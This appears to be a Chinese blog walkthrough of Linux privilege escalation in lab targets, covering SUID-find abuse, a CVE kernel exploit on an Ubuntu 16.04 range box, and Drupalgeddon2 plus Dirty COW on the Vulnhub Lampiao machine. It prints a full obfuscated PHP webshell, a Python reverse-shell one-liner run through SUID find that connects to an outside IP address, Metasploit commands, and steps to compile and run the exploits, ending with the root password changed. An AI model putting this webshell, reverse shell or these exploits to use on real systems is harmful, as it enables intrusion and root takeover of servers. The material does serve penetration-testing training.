您现在的位置是:首页 >技术杂谈 >linux提权(find、CVE-2017-1699、dirtycow)网站首页技术杂谈

linux提权(find、CVE-2017-1699、dirtycow)

探针是否有SUID

1.命令

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} ;

2.脚本文件

LinEnum.sh traitor linuxprivchecker

3.下载地址

https://github.com/liamg/traitor //综合类探针

https://github.com/AlessandroZ/BeRoot //自动化提权

GitHub - rebootuser/LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks //信息收集

https://github.com/mzet-/linux-exploit-suggester //漏洞探针

https://github.com/sleventyeleven/linuxprivchecker //信息收集

https://github.com/jondonas/linux-exploit-suggester-2 //漏洞探针

4.二进制文件提权查询:

Linux:https://gtfobins.github.io/

Windows:https://lolbas-project.github.io/

1、find提权



实验环境:两台ubuntu、PHPstudy搭建的网站、网站中存在webshell,冰蝎连接联动MSF提权,服务器中给find命令为suid权限(chmod u+s /usr/bin/find)

(1)冰蝎连接webshell

遇到的问题:冰蝎连不上webshell,蚁剑,哥斯拉能连,通过将网站中间件换为nginx,换高版本的php,换webshell尝试连接成功。

php木马:

<?php @error_reporting(0);session_start();$key="1a1dc91c907325c6";$_SESSION['k']=$key;$f='file'.'_get'.'_contents';$p='|||||||||||'^chr(12).chr(20).chr(12).chr(70).chr(83).chr(83).chr(21).chr(18).chr(12).chr(9).chr(8);$H64YE=$f($p);if(!extension_loaded('openssl')){ $t=preg_filter('/s+/','','base 64 _ deco de');$H64YE=$t($H64YE."");for($i=0;$i<strlen($H64YE);$i++) { $new_key = $key[$i+1&15];$H64YE[$i] = $H64YE[$i] ^ $new_key;} }else{ $H64YE=openssl_decrypt($H64YE, "AES128", $key);}$arr=explode('|',$H64YE);$func=$arr[0];$params=$arr[1];class GPDS5S59{ public function __invoke($p) {@eval("/*Z9I199N2vU*/".$p."");}}@call_user_func/*Z9I199N2vU*/(new GPDS5S59(),$params);?>



(2)MSF使用冰蝎的反弹shell的模块(set payload php/meterpreter/reverse_tcp)



(3)进入MSF

shell

find / -user root -perm -4000 -print 2>/dev/null



(4)利用find进行提权

touch dafei

find dafei -exec whoami ;





- 反弹shell到Xshell

MSF:

find dafei -exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("129.211.214.217",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' ;

终端:

nc -lvp 7777



2、墨者(Ubuntu16.04提权)CVE-2017-1699

(1)Xshell连接靶机





(2)使用les.sh脚本,进行探针漏洞

(3)下载45010的exp,传入靶机



(4)查看代码说明,执行相应的代码

gcc 45010.c -o exp

./exp

id









3、vulnhub-Lampiao 权限提升(dirtycow)

(1)下载靶场环境





(2)从虚拟机中打开靶机,kali上使用nmap扫描开启80端口的IP地址

(3)nmap扫描靶机的端口



(4)使用MSF的shell模块(exploit/unix/webapp/drupal_drupalgeddon2)

search drupal

use exploit/unix/webapp/drupal_drupalgeddon2

set rhost 192.168.78.131

set rport 1898



run



上传漏洞探针脚本

meterpreter > upload /root/les.sh /var/www/html



shell

chmod +x les.sh

./les.sh

下载exp,传入靶机服务器的pwd目录下

upload /root/40847.cpp var/wwww/html/40847.cpp



g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil

python -c 'import pty; pty.spawn("/bin/bash")'

./dcow

更改了root密码

su root

提权成功

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结